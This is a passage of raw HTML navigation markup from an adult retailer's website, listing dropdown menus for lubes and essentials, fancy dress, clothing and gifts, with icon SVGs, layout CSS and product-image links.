                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-03-27/flyout-essentials.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwc58d128a/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/christmas-fancy-dress/" id="fancy-dress-shop-by-collection-christmas" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-fd.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.webp 640w" 
                type="image/webp" />
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw06941e06/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg" alt="Shop Christmas themed Fancy Dress" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="clothing-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw0a1a75be/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg" alt="Shop Clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="gifts-christmas-shopping-guide" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

